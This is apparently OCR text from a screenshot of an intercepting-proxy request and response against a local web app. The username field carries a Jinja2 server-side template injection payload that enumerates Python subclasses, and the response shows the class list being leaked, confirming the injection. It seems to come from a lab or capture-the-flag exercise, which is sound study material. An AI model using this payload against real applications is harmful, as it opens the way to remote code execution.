 Request
Pretty Raw Hex \n
1 POST /process HTTP/1.1
2 Host: 0.0.0.0:60
3 Content-Length: 73
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://0.0.0.0:60
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,appli
cation/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
10 Referer: http://0.0.0.0:60/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 username=
%7B%7B%27%27.__class__.__mro__%5B2%5D
.__subclasses__%28%29%7D%7D
Response
Pretty Raw Hex Render \n
gt;, &lt;class
&#39;jinja2.utils.MissingT
ype&#39;&gt;, &lt;class
&#39;jinja2.utils.LRUCache
&#39;&gt;, &lt;class
&#39;jinja2.utils.Cycler&#3
9;&gt;, &lt;class
&#39;jinja2.utils.Joiner&#3
9;&gt;, &lt;class
&#39;jinja2.utils.Namespac
e&#39;&gt;, &lt;class
&#39;markupsafe._MarkupEsc
apeHelper&#39;&gt;,
&lt;class
&#39;jinja2.nodes.EvalCont
ext&#39;&gt;, &lt;class
&#39;jinja2.runtime.Templa
teReference&#39;&gt;,
&lt;class
&#39;jinja2.nodes.Node&#39
;&gt;, &lt;class
&#39;numbers.Number&#39;&g
t;, &lt;class
&#39;jinja2.runtime.Contex
t&#39;&gt;, &lt;class
&#39;jinja2.runtime.BlockR
eference&#39;&gt;,
&lt;class
&#39;jinja2.runtime.LoopCo
ntextBase&#39;&gt;,
&lt;class
&#39;jinja2.runtime.LoopCo
ntextIterator&#39;&gt;,
&lt;class
&#39;jinja2.runtime.Macro&
#39;&gt;, &lt;class
&#39;jinja2.runtime.Undefi
ned&#39;&gt;, &lt;class
&#39;decimal.Decimal&#39;&
gt;, &lt;class
&#39;decimal._ContextManag
er&#39;&gt;, &lt;class
&#39;decimal.Context&#39;&
gt;, &lt;class
&#39;decimal._WorkRep&#39;
&gt;, &lt;class